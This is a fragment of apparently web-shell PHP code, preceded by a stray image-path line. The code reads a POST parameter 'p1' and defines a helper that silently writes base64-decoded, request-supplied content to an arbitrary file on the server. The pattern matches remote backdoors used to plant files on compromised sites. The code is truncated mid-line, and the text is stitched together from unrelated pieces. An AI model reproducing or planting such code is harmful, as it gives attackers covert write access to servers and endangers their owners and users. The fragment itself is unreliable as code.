 if(isset($_POST['p1'])) {
function cf($f,$t) {
$w=@fopen($f,"w") or @function_exists('file_put_contents');
if($w)  {
@fwrite($w,@base64_decode($t)) or @fputs($w,@base64_deco
@fclose($w);
}